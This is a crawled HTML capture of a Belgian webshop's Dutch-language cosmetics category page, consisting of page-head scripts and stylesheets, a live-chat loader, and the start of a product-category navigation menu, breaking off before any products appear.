

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.panierdeloise.be/nl/21-cosmetica?page=2
body_size: 23230
content:
<!doctype html>
<html lang="nl"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Cosmetica (2)</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.panierdeloise.be/nl/21-cosmetica?page=2">
    
                  <link rel="alternate" href="https://www.panierdeloise.be/fr/21-cosmetique" hreflang="fr-fr">
                  <link rel="alternate" href="https://www.panierdeloise.be/nl/21-cosmetica" hreflang="nl-nl">
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1600090722">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1600090722">


  

    <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockreassurance/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/mondialrelay/views/css/front/checkout.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/css/front/front.1.0.2.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/megamenu.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leobootstrapmenu/views/css/leomenusidebar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leofeature/views/css/jquery.mCustomScrollbar.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leofeature/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/typo/typo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/iview.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoquicklogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/vatnumbercleaner/views/css/verif_fo.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/blockgrouptop/views/css/blockgrouptop.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/leoproductsearch/views/css/leosearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/leoproductsearch/views/css/jquery.autocomplete_productsearch.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/ps_legalcompliance/views/css/aeuc_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/animate.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.carousel.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/owl.theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick-theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/slick.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/styles.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/modules/appagebuilder/views/css/unique.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_CLARK_PANEL_CONFIG";
        var MONDIALRELAY_ADDRESS_OPC = false;
        var MONDIALRELAY_AJAX_CHECKOUT_URL = "https:\/\/www.panierdeloise.be\/nl\/module\/mondialrelay\/ajaxCheckout";
        var MONDIALRELAY_CARRIER_METHODS = [];
        var MONDIALRELAY_COUNTRY_ISO = "";
        var MONDIALRELAY_DISPLAY_MAP = "1";
        var MONDIALRELAY_ENSEIGNE = "CC21KDAK";
        var MONDIALRELAY_NATIVE_RELAY_CARRIERS_IDS = [];
        var MONDIALRELAY_NO_SELECTION_ERROR = "Kies een afhaalpunt aub.";
        var MONDIALRELAY_POSTCODE = "";
        var MONDIALRELAY_SAVE_RELAY_ERROR = "Een onbekende fout is opgetreden. Uw gekozen afhaalpunt is niet opgeslagen.";
        var MONDIALRELAY_SELECTED_RELAY_IDENTIFIER = null;
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var buttonwishlist_title_add = "Add to Wishlist";
        var buttonwishlist_title_remove = "Remove from WishList";
        var cancel_rating_txt = "Cancel Rating";
        var controller = "category";
        var disable_review_form_txt = "Not exists a criterion to review for this product or this language";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "115";
        var isLogged = false;
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoproductsearch\/productsearch";
        var leo_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_static_token = "33441f8cd6b26f701baf14e9d410dceb";
        var leoproductsearch_token = "13b82d8ac144bc115a34bbf396e9e16a";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.panierdeloise.be\/nl\/mijn-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totaal","amount":0,"value":"\u20ac\u00a00,00"},"total_including_tax":{"type":"total","label":"Totaal (incl. btw)","amount":0,"value":"\u20ac\u00a00,00"},"total_excluding_tax":{"type":"total","label":"Totaal (excl. btw)","amount":0,"value":"\u20ac\u00a00,00"}},"subtotals":{"products":{"type":"products","label":"Subtotaal","amount":0,"value":"\u20ac\u00a00,00"},"discounts":null,"shipping":{"type":"shipping","label":"Verzending","amount":0,"value":"."},"tax":{"type":"tax","label":"inclusief BTW","amount":0,"value":"\u20ac\u00a00,00"}},"products_count":0,"summary_string":"0 artikelen","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":8,"minimalPurchaseRequired":"Een minimum totaal aankoopbedrag van \u20ac\u00a08,00 (excl. btw is vereist om uw bestelling te valideren, uw huidig totaal bedrag in de winkelwagen is \u20ac\u00a00,00 (excl. btw)."},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Dutch","iso_code":"nl","locale":"nl-NL","language_code":"nl-nl","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":3},"page":{"title":"","canonical":"https:\/\/www.panierdeloise.be\/nl\/21-cosmetica?page=2","meta":{"title":"Cosmetica (2)","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-nl":true,"lang-rtl":false,"country-BE":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-21":true,"category-Cosmetica":true,"category-id-parent-2":true,"category-depth-level-2":true},"admin_notifications":[]},"shop":{"name":"Panier d'Elo\u00efse ","logo":"\/img\/panier-d-eloise-logo-1600086553.jpg","stores_icon":"\/img\/logo_stores.gif","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.panierdeloise.be\/","current_url":"https:\/\/www.panierdeloise.be\/nl\/21-cosmetica?page=2","shop_domain_url":"https:\/\/www.panierdeloise.be","img_ps_url":"https:\/\/www.panierdeloise.be\/img\/","img_cat_url":"https:\/\/www.panierdeloise.be\/img\/c\/","img_lang_url":"https:\/\/www.panierdeloise.be\/img\/l\/","img_prod_url":"https:\/\/www.panierdeloise.be\/img\/p\/","img_manu_url":"https:\/\/www.panierdeloise.be\/img\/m\/","img_sup_url":"https:\/\/www.panierdeloise.be\/img\/su\/","img_ship_url":"https:\/\/www.panierdeloise.be\/img\/s\/","img_store_url":"https:\/\/www.panierdeloise.be\/img\/st\/","img_col_url":"https:\/\/www.panierdeloise.be\/img\/co\/","img_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/img\/","css_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/css\/","js_url":"https:\/\/www.panierdeloise.be\/themes\/leo_clark\/assets\/js\/","pic_url":"https:\/\/www.panierdeloise.be\/upload\/","pages":{"address":"https:\/\/www.panierdeloise.be\/nl\/adres","addresses":"https:\/\/www.panierdeloise.be\/nl\/adressen","authentication":"https:\/\/www.panierdeloise.be\/nl\/authentification","cart":"https:\/\/www.panierdeloise.be\/nl\/winkelmandje","category":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=category","cms":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=cms","contact":"https:\/\/www.panierdeloise.be\/nl\/contactez-nous","discount":"https:\/\/www.panierdeloise.be\/nl\/bons-de-reduction","guest_tracking":"https:\/\/www.panierdeloise.be\/nl\/bestelling-volgen-als-gast","history":"https:\/\/www.panierdeloise.be\/nl\/historique-des-commandes","identity":"https:\/\/www.panierdeloise.be\/nl\/identiteit","index":"https:\/\/www.panierdeloise.be\/nl\/","my_account":"https:\/\/www.panierdeloise.be\/nl\/mijn-account","order_confirmation":"https:\/\/www.panierdeloise.be\/nl\/order-bevestiging","order_detail":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-detail","order_follow":"https:\/\/www.panierdeloise.be\/nl\/details-de-la-commande","order":"https:\/\/www.panierdeloise.be\/nl\/bestelling","order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=order-return","order_slip":"https:\/\/www.panierdeloise.be\/nl\/bestel-bon","pagenotfound":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pagenotfound","password":"https:\/\/www.panierdeloise.be\/nl\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.panierdeloise.be\/nl\/Snelle verkoop","product":"https:\/\/www.panierdeloise.be\/nl\/index.php?controller=product","search":"https:\/\/www.panierdeloise.be\/nl\/zoeken","sitemap":"https:\/\/www.panierdeloise.be\/nl\/plan-du-site","stores":"https:\/\/www.panierdeloise.be\/nl\/winkels","supplier":"https:\/\/www.panierdeloise.be\/nl\/fournisseurs","register":"https:\/\/www.panierdeloise.be\/nl\/authentification?create_account=1","order_login":"https:\/\/www.panierdeloise.be\/nl\/bestelling?login=1"},"alternative_langs":{"fr-fr":"https:\/\/www.panierdeloise.be\/fr\/21-cosmetique","nl-nl":"https:\/\/www.panierdeloise.be\/nl\/21-cosmetica"},"theme_assets":"\/themes\/leo_clark\/assets\/","actions":{"logout":"https:\/\/www.panierdeloise.be\/nl\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"home_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-medium_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.panierdeloise.be\/img\/p\/nl-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"price","label":"Prijs"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.panierdeloise.be\/nl\/"},{"title":"Cosmetica","url":"https:\/\/www.panierdeloise.be\/nl\/21-cosmetica"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764466381,"static_token":"33441f8cd6b26f701baf14e9d410dceb","token":"13b82d8ac144bc115a34bbf396e9e16a"};
        var prestashopFacebookAjaxController = "https:\/\/www.panierdeloise.be\/nl\/module\/ps_facebook\/Ajax";
        var psr_icon_color = "#F19D76";
        var review_error = "An error occurred while processing your request. Please try again";
        var show_popup = 1;
        var txt_not_found = "No products found";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
        var vncfc_fc_url = "https:\/\/www.panierdeloise.be\/nl\/module\/vatnumbercleaner\/vncfc?";
        var width_cart_item = "265";
        var wishlist_add = "The product was successfully added to your wishlist";
        var wishlist_cancel_txt = "Annuleren";
        var wishlist_confirm_del_txt = "Delete selected item?";
        var wishlist_del_default_txt = "Cannot delete default wishlist";
        var wishlist_email_txt = "Email";
        var wishlist_loggin_required = "You must be logged in to manage your wishlist";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "You must enter a quantity";
        var wishlist_remove = "The product was successfully removed from your wishlist";
        var wishlist_reset_txt = "Herstellen";
        var wishlist_send_txt = "Verstuur";
        var wishlist_send_wishlist_txt = "Send wishlist";
        var wishlist_url = "https:\/\/www.panierdeloise.be\/nl\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "View your wishlist";
      </script>
<script type="text/javascript">
	var choosefile_text = "Kies bestand";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>


  <!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:0,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 500,
        homeheight: 500,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>
<script type="text/javascript">
	
	var FancyboxI18nClose = "Sluiten";
	var FancyboxI18nNext = "Next";
	var FancyboxI18nPrev = "Previous";
	var current_link = "http://www.panierdeloise.be/nl/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Please select One to remove?";
	var text_confirm_remove_txt = "Are you sure to remove footer row?";
	var close_bt_txt = "Sluiten";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>                      <script
                            src="https://integrations.etrusted.com/applications/widget.js/v2"
                            async=""
                            defer=""
                      ></script>
            <?php
/**
 * NOTICE OF LICENSE
 *
 * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. 
 * The plugin enables you to create a free account or sign in with existing one. Pre-integrated 
 * customer info with WooCommerce (you will see names and emails of signed in webshop visitors).
 * Optional API for advanced chat box modifications.
 *
 * You must not modify, adapt or create derivative works of this source code
 *
 *  @author    Smartsupp
 *  @copyright 2021 Smartsupp.com
 *  @license   GPL-2.0+
**/ 
?>
<script type="text/javascript">
            var _smartsupp = _smartsupp || {};
            _smartsupp.key = '79e524f20de13de44b2bef2107bd2cb197b21e00';
_smartsupp.cookieDomain = '.www.panierdeloise.be';
_smartsupp.sitePlatform = 'Prestashop 1.7.6.5';
window.smartsupp||(function(d) {
                var s,c,o=smartsupp=function(){ o._.push(arguments)};o._=[];
                s=d.getElementsByTagName('script')[0];c=d.createElement('script');
                c.type='text/javascript';c.charset='utf-8';c.async=true;
                c.src='//www.smartsuppchat.com/loader.js';s.parentNode.insertBefore(c,s);
            })(document);
            </script><script type="text/javascript"></script>



    
  </head>

  <body id="category" class="lang-nl country-be currency-eur layout-left-column page-category tax-display-enabled category-id-21 category-cosmetica category-id-parent-2 category-depth-level-2 fullwidth">

    
      
    

    <main id="page">
      
              
      <header id="header">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
              <div class="inner"></div>
          </div>
    <div class="bottomnav">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-navh1 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-10 col-lg-9 col-md-10 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>Belgische artisanale & bio producten - Geschenkmanden <strong> <span style="color: #000000;">MADE</span> <span style="color: #ffcc00;">IN</span> <span style="color: #ff0000;">BELGIUM</span> </strong></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="language-selector-wrapper dropdown js-dropdown popup-over" id="language-selector-label">
  <a class="popup-title" href="javascript:void(0)" data-toggle="dropdown" title="Language" aria-label="Vervolgkeuzelijst taal">
    <span>Dutch</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="dropdown-menu popup-content link language-selector" aria-labelledby="language-selector-label">
              <li >
          <a href="https://www.panierdeloise.be/fr/21-cosmetique" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/1.jpg" alt="fr" width="16" height="11" />
	  Français
	  </a>
        </li>
              <li  class="current" >
          <a href="https://www.panierdeloise.be/nl/21-cosmetica" class="dropdown-item">
	  <img src="https://www.panierdeloise.be/img/l/3.jpg" alt="nl" width="16" height="11" />
	  Dutch
	  </a>
        </li>
        </ul>
</div>

<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector dropdown js-dropdown popup-over">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Account">
    <i class="fa fa-user"></i>
    <span class="hidden-md-down">Mijn rekening</span>
    <i class="fa fa-angle-down" aria-hidden="true"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li>
        <a
          class="signin leo-quicklogin"
          data-enable-sociallogin="enable"
          data-type="popup"
          data-layout="login"
          href="javascript:void(0)"
          title="Inloggen voor uw klantaccount"
          rel="nofollow"
        >
          <i class="fa fa-lock"></i>
          <span>Inloggen</span>
        </a>
      </li>
    
          </ul>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        function googleTranslateElementInit() {
            new google.translate.TranslateElement({
                pageLanguage: "",
                includedLanguages: "en,de",
                layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
                autoDisplay: 1
            },
            'tf_custom_google_translate');
        }
    </script>
    <div class="clearfix"
                    id="tf_translator_nav1"
        >
        <div id="tf_custom_google_translate" class="skiptranslate"></div>
    </div>

    <style>
    
        </style>
</div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: no-repeat"
                        >

<div class="container">
    <div        class="row box-top ux-top ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-2-4 col-sm-12 col-xs-12 col-sp-12 col-logo ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.panierdeloise.be/">        <img class="img-fluid" src="/img/panier-d-eloise-logo-1600086553.jpg" alt="Panier d&#039;Eloïse ">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-4-8 col-sm-6 col-xs-6 col-sp-6 col-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


<!-- Block search module -->
<div id="leo_search_block_top" class="block exclusive search-by-category">
	<h4 class="title_block">Zoeken</h4>
	<form method="get" action="https://www.panierdeloise.be/nl/index.php?controller=productsearch" id="leosearchtopbox">
		<input type="hidden" name="fc" value="module" />
		<input type="hidden" name="module" value="leoproductsearch" />
		<input type="hidden" name="controller" value="productsearch" />
                <input type="hidden" name="leoproductsearch_static_token" value="33441f8cd6b26f701baf14e9d410dceb"/>
		    	<label>Zoek producten:</label>
		<div class="block_content clearfix leoproductsearch-content">		
			<div class="list-cate-wrapper">
				<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">
				<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
					<span>Alle categorieën</span>
					<i class="material-icons pull-xs-right">keyboard_arrow_down</i>
				</a>
				<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">
					<a href="#" data-cate-id="" data-cate-name="Alle categorieën" class="cate-item active" >Alle categorieën</a>				
					<a href="#" data-cate-id="2" data-cate-name="Home" class="cate-item cate-level-1" >Home</a>
					
  <a href="#" data-cate-id="74" data-cate-name="Cadeau" class="cate-item cate-level-2" >--Cadeau</a>
  <a href="#" data-cate-id="143" data-cate-name="Delicatessen box" class="cate-item cate-level-3" >---Delicatessen box</a>
  <a href="#" data-cate-id="167" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="168" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="25" data-cate-name="Geschenkmanden" class="cate-item cate-level-3" >---Geschenkmanden</a>
  <a href="#" data-cate-id="169" data-cate-name="Met alcohol" class="cate-item cate-level-4" >----Met alcohol</a>
  <a href="#" data-cate-id="170" data-cate-name="Zonder alcohol" class="cate-item cate-level-4" >----Zonder alcohol</a>
  <a href="#" data-cate-id="94" data-cate-name="Mand en box : gepersonaliseerde geschenk" class="cate-item cate-level-3" >---Mand en box : gepersonaliseerde geschenk</a>
  <a href="#" data-cate-id="32" data-cate-name="Geschenkdozen" class="cate-item cate-level-3" >---Geschenkdozen</a>
  <a href="#" data-cate-id="173" data-cate-name="met alcohol" class="cate-item cate-level-4" >----met alcohol</a>
  <a href="#" data-cate-id="175" data-cate-name="zonder alcohol" class="cate-item cate-level-4" >----zonder alcohol</a>
  <a href="#" data-cate-id="176" data-cate-name="Welness" class="cate-item cate-level-4" >----Welness</a>
  <a href="#" data-cate-id="77" data-cate-name="Welzijn manden" class="cate-item cate-level-3" >---Welzijn manden</a>
  <a href="#" data-cate-id="28" data-cate-name="Cadeaubon" class="cate-item cate-level-3" >---Cadeaubon</a>
  <a href="#" data-cate-id="29" data-cate-name="Geschenk voor bedrijven" class="cate-item cate-level-3" >---Geschenk voor bedrijven</a>
  <a href="#" data-cate-id="159" data-cate-name="Huis deco" class="cate-item cate-level-3" >---Huis deco</a>
  <a href="#" data-cate-id="160" data-cate-name="Kader en poster" class="cate-item cate-level-4" >----Kader en poster</a>
  <a href="#" data-cate-id="161" data-cate-name="Dienblad" class="cate-item cate-level-4" >----Dienblad</a>
  <a href="#" data-cate-id="163" data-cate-name="Kaars" class="cate-item cate-level-4" >----Kaars</a>
  <a href="#" data-cate-id="164" data-cate-name="Bag in box" class="cate-item cate-level-4" >----Bag in box</a>
  <a href="#" data-cate-id="115" data-cate-name="Boeken en papierwaren" class="cate-item cate-level-3" >---Boeken en papierwaren</a>
  <a href="#" data-cate-id="171" data-cate-name="Boeken" class="cate-item cate-level-4" >----Boeken</a>
  <a href="#" data-cate-id="172" data-cate-name="Papierwieren" class="cate-item cate-level-4" >----Papierwieren</a>
  <a href="#" data-cate-id="138" data-cate-name="Accessoires" class="cate-item cate-level-3" >---Accessoires</a>
  <a href="#" data-cate-id="151" data-cate-name="Drinkfles" class="cate-item cate-level-4" >----Drinkfles</a>
  <a href="#" data-cate-id="158" data-cate-name="Magneet en button" class="cate-item cate-level-4" >----Magneet en button</a>
  <a href="#" data-cate-id="150" data-cate-name="Mug" class="cate-item cate-level-4" >----Mug</a>
  <a href="#" data-cate-id="156" data-cate-name="Sleutelhangers" class="cate-item cate-level-4" >----Sleutelhangers</a>
  <a href="#" data-cate-id="155" data-cate-name="Onderzetter" class="cate-item cate-level-4" >----Onderzetter</a>
  <a href="#" data-cate-id="152" data-cate-name="Tote bag" class="cate-item cate-level-4" >----Tote bag</a>
  <a href="#" data-cate-id="147" data-cate-name="Do it yourself" class="cate-item cate-level-3" >---Do it yourself</a>
  <a href="#" data-cate-id="165" data-cate-name="Textiel" class="cate-item cate-level-3" >---Textiel</a>
  <a href="#" data-cate-id="75" data-cate-name="Delicatessen" class="cate-item cate-level-2" >--Delicatessen</a>
  <a href="#" data-cate-id="95" data-cate-name="Koekjes" class="cate-item cate-level-3" >---Koekjes</a>
  <a href="#" data-cate-id="50" data-cate-name="Chocolade" class="cate-item cate-level-3" >---Chocolade</a>
  <a href="#" data-cate-id="53" data-cate-name="Confit" class="cate-item cate-level-3" >---Confit</a>
  <a href="#" data-cate-id="48" data-cate-name="Confituur en coulis" class="cate-item cate-level-3" >---Confituur en coulis</a>
  <a href="#" data-cate-id="49" data-cate-name="Zoet uit huis" class="cate-item cate-level-3" >---Zoet uit huis</a>
  <a href="#" data-cate-id="121" data-cate-name="Aperokoekjes" class="cate-item cate-level-3" >---Aperokoekjes</a>
  <a href="#" data-cate-id="51" data-cate-name="Ontbijt" class="cate-item cate-level-3" >---Ontbijt</a>
  <a href="#" data-cate-id="26" data-cate-name="Foie gras &amp; terrines" class="cate-item cate-level-3" >---Foie gras &amp; terrines</a>
  <a href="#" data-cate-id="23" data-cate-name="Olie &amp; azijn" class="cate-item cate-level-3" >---Olie &amp; azijn</a>
  <a href="#" data-cate-id="30" data-cate-name="Mostard, mayo &amp; cie" class="cate-item cate-level-3" >---Mostard, mayo &amp; cie</a>
  <a href="#" data-cate-id="45" data-cate-name="Honing &amp; derivaten" class="cate-item cate-level-3" >---Honing &amp; derivaten</a>
  <a href="#" data-cate-id="46" data-cate-name="Boterham pasta" class="cate-item cate-level-3" >---Boterham pasta</a>
  <a href="#" data-cate-id="35" data-cate-name="Instantmaaltijd" class="cate-item cate-level-3" >---Instantmaaltijd</a>
  <a href="#" data-cate-id="99" data-cate-name="Glutenvrij" class="cate-item cate-level-3" >---Glutenvrij</a>
  <a href="#" data-cate-id="22" data-cate-name="Kruiden &amp; suiker" class="cate-item cate-level-3" >---Kruiden &amp; suiker</a>
  <a href="#" data-cate-id="47" data-cate-name="Luikse siroop" class="cate-item cate-level-3" >---Luikse siroop</a>
  <a href="#" data-cate-id="31" data-cate-name="Super vruchten (bessen)" class="cate-item cate-level-3" >---Super vruchten (bessen)</a>
